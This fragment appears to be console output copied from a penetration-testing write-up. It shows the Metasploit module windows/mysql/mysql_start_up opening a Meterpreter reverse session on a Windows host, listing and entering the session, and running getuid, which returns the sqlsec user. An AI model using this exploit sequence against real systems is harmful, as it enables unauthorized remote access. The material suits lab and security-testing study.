 msf6 exploit(windows/mysql/mysql_start_up) >
[*] Sending stage (175174 bytes) to 10.20.24.244
[*] Meterpreter session 3 opened (10.20.24.244:4444 -> 10.20.24.244:58545) at 2020-11-19
12:31:54 +0800
msf6 exploit(windows/mysql/mysql_start_up) > sessions
Active sessions
===============
Id  Name  Type                     Information             Connection
--  ----  ----                     -----------             ----------
3         meterpreter x86/windows  GGD2F3\sqlsec @ GGD2F3  10.20.24.244:4444 ->
10.20.24.244:58545 (10.211.55.6)
msf6 exploit(windows/mysql/mysql_start_up) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: GGD2F3\sqlsec
雷神众测